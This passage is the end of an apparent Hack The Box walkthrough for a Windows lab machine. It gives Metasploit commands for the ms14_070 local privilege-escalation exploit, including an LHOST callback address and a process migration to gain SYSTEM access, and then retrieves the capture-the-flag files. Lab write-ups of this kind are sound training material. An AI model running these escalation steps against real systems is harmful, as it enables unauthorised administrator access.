I put this session in the background with the command
background

I run the following command to use the exploit I found
use exploit/windows/local/ms14_070_tcpip_ioctl

I then check for the options of this exploit

I set the session with
set SESSION 1

I run the exploit with
run

The exploit succeeded, but I didn't get a shell back. I check the options

and set the LHOST to my IP with
set LHOST 10.10.14.36
You can check yours here.

I then run the exploit with
exploit

This confirms that the exploit has succeeded, but I still don't get a shell. I check the session with
sessions -l
I should have
NT AUTHORITY\SYSTEM

Which is not the case now, so I go back to this session with
sessions -i 1

I check getuid and get NT AUTHORITY\SYSTEM back. I get a standard shell on the target system and check who am I on the machine. I get NT AUTHORITY\NETWORK SERVICE back, which is not what I want!
I exit this shell and check the processes. I can see that I have admin access on the machine. I just meed to migrate to another process, which I do with
migrate 408
I'm back to the standard shell on the target system. And when I check who I am on the machine, I'm finally an admin!
Step 5 - Looking for the user.txt flag
I navigate to the Lakis folder from Documents and Settings.
I can list all the files/folders with the following command
dir
I then move to the Desktop

And I find the user flag! I can check the contents of the file with
type user.txt
Step 6 - Looking for the root.txt flag
Let's find the root flag now! I navigate up to Users and check in to the Administrator/Desktop folder. I find the flag!

I use the following command to see the content of the file
type root.txt

Congrats! You found both flags!
Please don’t hesitate to comment, ask questions or share with your friends :)
You can see more of my articles here.
You can follow me on Twitter or on LinkedIn.
And don't forget to #GetSecure, #BeSecure & #StaySecure!
Other Hack The Box articles
- Keep Calm and Hack The Box - Lame
- Keep Calm and Hack The Box - Legacy
- Keep Calm and Hack The Box - Devel
- Keep Calm and Hack The Box - Beep
- Keep Calm and Hack The Box - Optimum
- Keep Calm and Hack The Box - Arctic
- Keep Calm and Hack The Box - Grandpa